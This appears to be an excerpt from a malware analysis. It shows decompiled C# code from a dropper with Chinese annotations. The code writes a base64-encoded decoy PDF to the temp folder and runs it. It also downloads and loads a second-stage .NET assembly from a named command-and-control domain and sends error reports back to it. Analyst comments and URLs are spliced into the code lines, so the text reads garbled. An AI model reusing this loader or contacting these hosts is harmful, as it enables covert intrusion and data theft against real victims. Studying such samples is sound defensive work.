 // Token: 0x06000003 RID: 3 RVA: 0x000021E4 File Offset: 0x000003E4
public void Work(string MutatorRequestImplementationNotify, string FacadeRequestCaptureInstance, string BridgeInterpreterObjectNull, string InstanceCaptureStructureAlgorithm)
{ 第二阶段荷载的下载地址 上传信息的地址 编码后的诱饵文档数据 诱饵文档名称：BGI-14.pdf
try
{
this.AdapterIteratorAlterObserver(FacadeRequestCaptureInstance);
}
catch
{
}
if (!string.IsNullOrEmpty(InstanceCaptureStructureAlgorithm))
{
try
{
string text = Environment.ExpandEnvironmentVariables("%temp%\\" + InstanceCaptureStructureAlgorithm);
File.WriteAllBytes(text, Program.AccessorAlterCaptureRequest(Convert.FromBase64String(BridgeInterpreterObjectNull)));
Process.Start(text);
}
catch (Exception ex)
{
try
{
this.AdapterIteratorAlterObserver(FacadeRequestCaptureInstance + "&e=" + ex.Message); 若未成功释放诱饵文件，则向参数二地址上传相关错误信息
} http://mailmofagovpk.cdn-pak.net/2494/1/50382/3/3/0/1836348839/files-425a30b0/0/data?d=
catch
{
}
}
}
try
{
foreach (Type type in Assembly.Load(this.AdapterIteratorAlterObserver(MutatorRequestImplementationNotify)).GetExportedTypes()) 尝试从参数一下载地址获取第二阶段恶意荷载
{ http://mailmofagovpk.cdn-pak.net/2494/1/50382/3/1/1/1836348839/files-d5def770/0/
if (type.Name.Equals(base.GetType().Name))
{
object[] args = new object[]
{
FacadeRequestCaptureInstance
};
Activator.CreateInstance(type, args);
break;
}
}
}
catch (Exception ex2)
{
try
{
this.AdapterIteratorAlterObserver(FacadeRequestCaptureInstance + "&e=" + ex2.Message); 若未成功下载，则向参数二地址上传相关错误信息
}
catch
{
}
}
private byte[] AdapterIteratorAlterObserver(string MementoRestoreFlyweightObject)
{
byte[] objectRestrictedImplementationData;
using (Program.SequentialEncapsulatedChainMutatorFlyweight sequentialEncapsulatedChainMutatorFlyweight = new Program.SequentialEncapsulatedChainMutatorFlyweight())
{
int num = 0;
for (;;)
{
try
{
objectRestrictedImplementationData = Program.GetObjectRestrictedImplementationData(sequentialEncapsulatedChainMutatorFlyweight, MementoRestoreFlyweightObject);
break;
}
catch
{
num++;
if (num == 3)
{
throw;
}
Program.MementoInstanceShareCaptureRequest(5000);
}
}
}
return objectRestrictedImplementationData;
}